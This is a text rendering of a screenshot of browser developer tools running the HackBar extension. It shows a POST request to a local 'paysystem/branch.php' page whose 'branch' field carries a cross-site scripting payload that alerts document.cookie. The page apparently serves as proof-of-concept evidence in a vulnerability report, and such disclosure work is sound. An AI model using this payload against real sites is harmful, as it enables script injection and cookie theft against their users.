 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/paysystem/branch.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
branch=<script>alert(document.cookie)
</script>&address=1&detail=2&id=&action=add&save=
Name
sec-ch-ua
Name
sec-ch-ua-mobile